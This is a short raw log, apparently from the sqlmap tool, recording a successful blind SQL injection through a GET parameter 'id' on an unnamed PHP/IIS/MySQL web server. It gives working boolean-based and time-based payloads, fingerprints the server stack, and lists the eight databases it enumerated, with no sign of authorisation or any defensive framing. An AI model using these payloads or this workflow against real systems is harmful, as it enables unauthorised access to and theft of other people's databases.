 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12143 AND 2230=2230

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=12143 AND SLEEP(5)
---
[17:23:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[17:23:35] [INFO] fetching database names
[17:23:35] [INFO] fetching number of databases
[17:23:35] [INFO] resumed: 8
[17:23:35] [INFO] resumed: information_schema
[17:23:35] [INFO] resumed: fazhan
[17:23:35] [INFO] resumed: mysql
[17:23:35] [INFO] resumed: performance_schema
[17:23:35] [INFO] resumed: se
[17:23:35] [INFO] resumed: test
[17:23:35] [INFO] resumed: xiaoyou
[17:23:35] [INFO] resumed: xxcz
available databases [8]:
[*] fazhan
[*] information_schema
[*] mysql
[*] performance_schema
[*] se
[*] test
[*] xiaoyou
[*] xxcz